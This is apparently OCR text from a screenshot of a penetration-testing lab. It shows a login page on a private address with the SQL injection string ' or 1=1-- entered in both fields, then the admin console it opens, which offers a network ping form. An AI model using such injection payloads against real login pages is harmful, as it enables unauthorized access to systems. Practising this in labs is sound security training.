 Menu Apache HTTP Server https://192.168.1.102/
Not secure 192.168.1.102/index.php
Remote System Administration Login
Username ' or 1=1--
Password ' or 1=1 --
Login
Menu Apache HTTP Server https://192.168.1.102/
Not secure 192.168.1.102/index.php
Welcome to the Basic Administrative Web Console
Ping a Machine on the Network: submit